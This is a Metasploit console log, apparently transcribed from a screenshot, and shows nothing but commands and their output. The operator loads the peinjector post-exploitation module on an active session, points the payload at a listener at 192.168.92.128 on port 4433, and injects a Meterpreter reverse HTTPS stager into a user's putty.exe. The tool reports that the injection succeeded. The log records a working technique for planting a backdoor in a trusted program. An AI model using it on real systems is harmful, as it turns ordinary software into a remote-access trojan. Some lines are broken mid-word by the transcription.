 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/peinjector normal No Peinjector
Interact with a module by name or index. For example info 0, use 0 or use post/windows/manage/peinjector
msf6 exploit(multi/handler) > use 0
[*] Using configured payload windows/meterpreter/reverse_https
msf6 post(windows/manage/peinjector) > options
Module options (post/windows/manage/peinjector):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes IP of host that will receive the
connection from the payload.
LPORT 4433 no Port for Payload to connect to.
OPTIONS no Comma separated list of additiona
l options for payload if needed i
n 'opt=val,opt=val' format.
PAYLOAD windows/meterpreter/ no Windows Payload to inject into th
reverse_https e targer executable.
SESSION yes The session to run this module on
.
TARGETPE no Path of the target executable to
be injected
msf6 post(windows/manage/peinjector) > set lhost 192.168.92.128
lhost => 192.168.92.128
msf6 post(windows/manage/peinjector) > set session 1
session => 1
msf6 post(windows/manage/peinjector) > set targetpe C:\\Users\\Mackoy_Lucido\\Downloads\\putty.exe
targetpe => C:\Users\Mackoy_Lucido\Downloads\putty.exe
msf6 post(windows/manage/peinjector) > exploit
[*] Running module against DESKTOP-098FCNG
[*] Generating payload
[*] Injecting Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet) into the executable C:\U
sers\Mackoy_Lucido\Downloads\putty.exe
[+] Successfully injected payload into the executable: C:\Users\Mackoy_Lucido\Downloads\putty.exe
[*] Post module execution completed